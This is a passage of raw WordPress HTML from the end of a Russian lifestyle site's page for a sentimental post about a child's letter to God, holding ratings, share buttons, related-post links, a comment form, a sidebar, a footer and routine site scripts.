<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="32062" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-href="https://www.facebook.com/be1issimo/" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://be1issimo.ru/pismo-bogu-sasha-8-let-bez-slyoz-ne-prochest/" data-title="Письмо Богу. Саша, 8 лет&#8230; Без слёз не прочесть&#8230;" data-description="Дети — самые чистые создания на этой Земле. Некоторым везет получить счастливое детство в семье, а на чью то судьбу с ранних лет выпадают испытания в виде потерь и обид. Эти стихи заставляют плакать даже самого черствого человека — разговор ребенка с Богом. Письмо Богу. Саша, 8 лет Здравствуй, Бог! На небе тоже лето? Скажи, [&hellip;]" data-image="https://be1issimo.ru/wp-content/uploads/2021/04/2-2-330x225.jpeg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>

    <meta itemprop="author" content="be1issimo">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://be1issimo.ru/pismo-bogu-sasha-8-let-bez-slyoz-ne-prochest/" content="Письмо Богу. Саша, 8 лет&#8230; Без слёз не прочесть&#8230;">
    <meta itemprop="dateModified" content="2024-05-27">
    <meta itemprop="datePublished" content="2021-04-27T21:39:54+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="be1issimo.ru"><meta itemprop="telephone" content="be1issimo.ru"><meta itemprop="address" content="https://be1issimo.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/kolbasa-tolsto-narezana-salat-ne-solyonyy-ya-bolshe-ne-priglashayu-tyotyu-muzha-k-nam-v-gosti/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/05/2-65-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2021/05/2-65-345x230.jpg 345w, https://be1issimo.ru/wp-content/uploads/2021/05/2-65-768x512.jpg 768w, https://be1issimo.ru/wp-content/uploads/2021/05/2-65-scaled.jpg 630w" sizes="auto, (max-width: 345px) 100vw, 345px" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/kolbasa-tolsto-narezana-salat-ne-solyonyy-ya-bolshe-ne-priglashayu-tyotyu-muzha-k-nam-v-gosti/">&#171;Колбаса толсто нарезана, салат не солёный&#187;: я больше не приглашаю тётю мужа к нам в гости</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/kak-otets-postavil-na-mesto-dvuh-zaznavshihsya-docherey-nastoyaschiy-roditel/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/05/1-3-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/kak-otets-postavil-na-mesto-dvuh-zaznavshihsya-docherey-nastoyaschiy-roditel/">Как отец поставил на место двух зазнавшихся дочерей. Настоящий родитель!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/otets-vasi-akter-neudachnik-kotoryy-ushyol-iz-semi-kogda-malchiku-ne-bylo-dazhe-3-h-let/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/05/1-1-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/otets-vasi-akter-neudachnik-kotoryy-ushyol-iz-semi-kogda-malchiku-ne-bylo-dazhe-3-h-let/">Отец Васи — актер-неудачник, который ушёл из семьи, когда мальчику не было даже 3-х лет</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/mama-zabud-poka-moy-adres-na-godik-drugoy-ladno-tvoy-posledniy-vizit-oboshyolsya-mne-slishkom-dorogo/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/05/1-71-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2021/05/1-71-345x230.jpg 345w, https://be1issimo.ru/wp-content/uploads/2021/05/1-71.jpg 630w" sizes="auto, (max-width: 345px) 100vw, 345px" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/mama-zabud-poka-moy-adres-na-godik-drugoy-ladno-tvoy-posledniy-vizit-oboshyolsya-mne-slishkom-dorogo/">Мама, забудь пока мой адрес на годик-другой, ладно? Твой последний визит обошёлся мне слишком дорого!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/zaviduem-molcha-kak-vyglyadyat-roskoshnye-imeniya-romana-abramovicha/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/05/1-70-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2021/05/1-70-345x230.jpg 345w, https://be1issimo.ru/wp-content/uploads/2021/05/1-70.jpg 630w" sizes="auto, (max-width: 345px) 100vw, 345px" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/zaviduem-molcha-kak-vyglyadyat-roskoshnye-imeniya-romana-abramovicha/">Завидуем молча! Как выглядят роскошные имения Романа Абрамовича</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/syn-ne-smog-zabyt-togo-kto-ego-vospital-eto-tseplyaet-za-serdtse/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/05/1-68-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2021/05/1-68-345x230.jpg 345w, https://be1issimo.ru/wp-content/uploads/2021/05/1-68.jpg 626w" sizes="auto, (max-width: 345px) 100vw, 345px" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/syn-ne-smog-zabyt-togo-kto-ego-vospital-eto-tseplyaet-za-serdtse/">Сын не смог забыть того, кто его воспитал. Это цепляет за сердце&#8230;</a></div>
    </div>
</div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pismo-bogu-sasha-8-let-bez-slyoz-ne-prochest/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://be1issimo.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='32062' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://be1issimo.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/shokoladnyy-napoleon-neveroyatno-vkusnyy-variant-izvestnogo-deserta/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/03/2-192-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/shokoladnyy-napoleon-neveroyatno-vkusnyy-variant-izvestnogo-deserta/">Шоколадный Наполеон невероятно вкусный вариант известного десерта!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/pryanosti-orehi-i-frukty-kak-zhit-bez-gazov-kamney-i-izzhogi/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/05/image-1-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/pryanosti-orehi-i-frukty-kak-zhit-bez-gazov-kamney-i-izzhogi/">Пряности, орехи и фрукты: как жить без газов, камней и изжоги</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/prichiny-zabolevaniya-rakom-i-ego-lechenie-po-mneniyu-amerikanskogo-onkologa/">
                <div class="post-card__icon">
                    <img width="252" height="230" src="https://be1issimo.ru/wp-content/uploads/2019/02/00-123.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2019/02/00-123.jpg 650w, https://be1issimo.ru/wp-content/uploads/2019/02/00-123-300x274.jpg 300w" sizes="auto, (max-width: 252px) 100vw, 252px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/prichiny-zabolevaniya-rakom-i-ego-lechenie-po-mneniyu-amerikanskogo-onkologa/">Причины заболевания раком и его лечение по мнению американского онколога</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/hrustyaschie-trubochki-s-kapustoy-vsem-sovetuyu-etu-vkusnyatinu/">
                <div class="post-card__icon">
                    <img width="340" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/04/Hrustyashhie-trubochki-s-kaputoj.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/Hrustyashhie-trubochki-s-kaputoj.jpg 700w, https://be1issimo.ru/wp-content/uploads/2018/04/Hrustyashhie-trubochki-s-kaputoj-300x203.jpg 300w" sizes="auto, (max-width: 340px) 100vw, 340px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/hrustyaschie-trubochki-s-kapustoy-vsem-sovetuyu-etu-vkusnyatinu/">Хрустящие трубочки с капустой. Всем советую эту вкуснятину!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/shikarnyy-krasivyy-neveroyatno-vkusnyy-i-ochen-sytnyy-tort-chernaya-magiya/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/03/tort-chernaya-magiya.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/tort-chernaya-magiya.jpg 720w, https://be1issimo.ru/wp-content/uploads/2018/03/tort-chernaya-magiya-300x200.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/shikarnyy-krasivyy-neveroyatno-vkusnyy-i-ochen-sytnyy-tort-chernaya-magiya/">Шикарный, красивый, невероятно вкусный и очень сытный торт «Черная магия»</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/vkusneyshiy-aromatnyy-medovik-bez-utomitelnogo-raskatyvaniya-korzhey/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/04/dlya-zastavki-odnoklassnikov-1050_560-16-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/vkusneyshiy-aromatnyy-medovik-bez-utomitelnogo-raskatyvaniya-korzhey/">Вкуснейший ароматный «Медовик» без утомительного раскатывания коржей</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/10-udivitelnyh-sovetov-krasoty-kotorye-dolzhna-znat-kazhdaya-zhenshhina/">
                <div class="post-card__icon">
                    <img width="345" height="170" src="https://be1issimo.ru/wp-content/uploads/2019/04/krasota.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2019/04/krasota.jpg 770w, https://be1issimo.ru/wp-content/uploads/2019/04/krasota-300x148.jpg 300w, https://be1issimo.ru/wp-content/uploads/2019/04/krasota-768x379.jpg 768w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/10-udivitelnyh-sovetov-krasoty-kotorye-dolzhna-znat-kazhdaya-zhenshhina/">10 удивительных советов красоты, которые должна знать каждая женщина</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/3-sposoba-uznat-naskolko-chistyy-i-kachestvennyy-med-vy-kupili/">
                <div class="post-card__icon">
                    <img width="345" height="181" src="https://be1issimo.ru/wp-content/uploads/2018/03/maxresdefault-1-696x365.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/maxresdefault-1-696x365.jpg 696w, https://be1issimo.ru/wp-content/uploads/2018/03/maxresdefault-1-696x365-300x157.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/3-sposoba-uznat-naskolko-chistyy-i-kachestvennyy-med-vy-kupili/">3 способа узнать, насколько чистый и качественный мед вы купили</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/10-moih-lyubimyh-omolazhivayuschih-domashnih-masok-botoks-i-fillery-ne-nuzhny/">
                <div class="post-card__icon">
                    <img width="345" height="181" src="https://be1issimo.ru/wp-content/uploads/2018/02/ykuerkekyor.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/02/ykuerkekyor.jpg 600w, https://be1issimo.ru/wp-content/uploads/2018/02/ykuerkekyor-300x158.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/10-moih-lyubimyh-omolazhivayuschih-domashnih-masok-botoks-i-fillery-ne-nuzhny/">10 моих любимых омолаживающих домашних масок. Ботокс и филлеры не нужны</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/pasta-balzam-dlya-zdorovya-zubov-i-desen-svoimi-rukami-bez-himicheskih-dobavok/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/03/125577724_Pastabalzam_dlya_zdorovya_zubov_i_desen_svoimi_rukami.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/125577724_Pastabalzam_dlya_zdorovya_zubov_i_desen_svoimi_rukami.jpg 604w, https://be1issimo.ru/wp-content/uploads/2018/03/125577724_Pastabalzam_dlya_zdorovya_zubov_i_desen_svoimi_rukami-300x201.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/pasta-balzam-dlya-zdorovya-zubov-i-desen-svoimi-rukami-bez-himicheskih-dobavok/">Паста-бальзам для здоровья зубов и десен своими руками без химических добавок</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/vanilnyy-keks-na-kefire-nikto-ne-smozhet-otkazatsya-ot-takoy-vkusnyashki/">
                <div class="post-card__icon">
                    <img width="345" height="181" src="https://be1issimo.ru/wp-content/uploads/2018/04/Screenshot_4-3.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/Screenshot_4-3.png 477w, https://be1issimo.ru/wp-content/uploads/2018/04/Screenshot_4-3-300x157.png 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/vanilnyy-keks-na-kefire-nikto-ne-smozhet-otkazatsya-ot-takoy-vkusnyashki/">Ванильный кекс на кефире. Никто не сможет отказаться от такой вкусняшки</a></div>

        
        
            </div>
</article></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://be1issimo.ru/category/bez-temy/">Без темы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://be1issimo.ru/category/interesno-neveroyatno/">Интересно-невероятно</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://be1issimo.ru/category/istorii-i-zhizn/">Истории и жизнь</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://be1issimo.ru/category/krasota-i-zdorove/">Красота и здоровье</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://be1issimo.ru/category/retsepty/">Рецепты</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://be1issimo.ru/category/hozyajke/">Хозяйке</a>
</li>
			</ul>

			</div><div id="block-2" class="widget widget_block"></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://be1issimo.ru/obratnaya-svyaz/">Обратная связь</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-661"><a rel="privacy-policy" href="https://be1issimo.ru/privacy-policy/">Политика Конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 be1issimo.ru</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
    
</div><!-- #page -->

		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://be1issimo.ru/pismo-bogu-sasha-8-let-bez-slyoz-ne-prochest";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://be1issimo.ru/wp-admin/admin-ajax.php","nonce":"26a81f3780"};
var wpshop_views_counter_params = {"url":"https://be1issimo.ru/wp-admin/admin-ajax.php","nonce":"26a81f3780","is_postviews_enabled":"","post_id":"32062"};
//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://be1issimo.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js"></script>
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>


